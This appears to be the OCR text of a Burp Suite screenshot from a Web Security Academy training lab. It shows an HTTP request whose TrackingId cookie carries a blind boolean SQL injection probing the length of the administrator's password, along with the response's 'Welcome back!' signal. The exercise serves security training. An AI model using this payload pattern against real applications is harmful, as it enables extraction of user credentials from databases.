 Send Cancel < ▾ > ▾ Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='a; session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
? welcome back! 1 match
Inspector
Done 5,483 bytes | 832 milli